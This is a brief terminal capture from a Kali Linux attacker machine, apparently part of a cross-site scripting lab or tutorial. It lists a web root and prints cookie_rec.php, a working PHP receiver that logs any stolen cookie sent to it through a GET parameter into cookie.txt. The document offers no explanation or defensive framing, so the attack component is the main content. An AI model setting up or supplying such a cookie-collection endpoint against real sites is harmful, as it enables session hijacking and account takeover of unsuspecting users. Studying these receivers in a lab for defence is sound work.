 ┌──(root💀kali)-[/var/www/html]
└─# ls
123.txt  cookie_rec.php  index.html  index.nginx-debian.html
┌──(root💀kali)-[/var/www/html]
└─# cat cookie_rec.php
<?php
        $cookie = $_GET['cookie'];
        $log = fopen("cookie.txt","a");
        fwrite($log, $cookie . "\n");
        fclose($log);
?>
┌──(root💀kali)-[/var/www/html]
└─# ls -l
总用量 24
-rw-r--r-- 1 root root    68  2月 20 15:55 123.txt
-rw-r--r-- 1 root root   116  2月 25 03:35 cookie_rec.php
-rw-r--r-- 1 root root 10701  5月 30  2021 index.html
-rw-r--r-- 1 root root   612  5月 30  2021 index.nginx-debian.html